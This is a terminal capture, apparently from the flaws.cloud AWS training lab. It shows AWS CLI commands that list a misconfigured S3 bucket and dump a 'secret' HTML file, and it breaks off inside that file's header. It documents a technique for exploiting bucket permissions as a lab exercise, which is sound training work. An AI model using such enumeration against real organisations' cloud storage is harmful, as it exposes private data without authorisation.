 ┌──(boker㉿boker)-[~/Desktop/AWS-PT/FinalProject/flaws]
└─$ aws s3 ls s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud --profile boker
2017-02-27 04:02:15      80751 everyone.png
2017-03-03 05:47:17       1433 hint1.html
2017-02-27 04:04:39       1035 hint2.html
2017-02-27 04:02:14       2786 index.html
2017-02-27 04:02:14         26 robots.txt
2017-02-27 04:02:15       1051 secret-e4443fc.html
┌──(boker㉿boker)-[~/Desktop/AWS-PT/FinalProject/flaws]
└─$ aws s3 cp s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud/secret-e4443fc.html - --profile boker
<html>
    <head>
        <title>flAWS</title>
        <META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">
        <style>
            body { font-family: Andale Mono, monospace; }
            :not(center) > pre { background-color: #202020; padding: 4px; border-radius: 5px; border-color:#00d000;
            border-width: 1px; border-style: solid;}
        </style>
    </head>